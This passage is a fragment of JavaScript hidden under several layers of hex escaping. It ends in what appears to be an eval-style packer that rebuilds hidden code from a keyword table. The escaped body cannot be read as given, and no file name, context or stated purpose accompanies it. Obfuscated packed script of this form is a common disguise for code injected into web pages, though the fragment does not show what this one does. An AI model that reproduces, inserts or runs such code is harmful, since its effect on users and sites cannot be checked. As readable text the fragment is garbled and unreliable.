5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x22\x5d\x3b\x31\x4e\x28\x31\x4a\x28\x31\x45\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x47\x2c\x31\x54\x29\x7b\x31\x47\x3d\x31\x4a\x28\x31\x78\x29\x7b\x31\x4c\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x47\x28\x32\x30\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x47\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4c\x20\x31\x45\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x34\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x33\x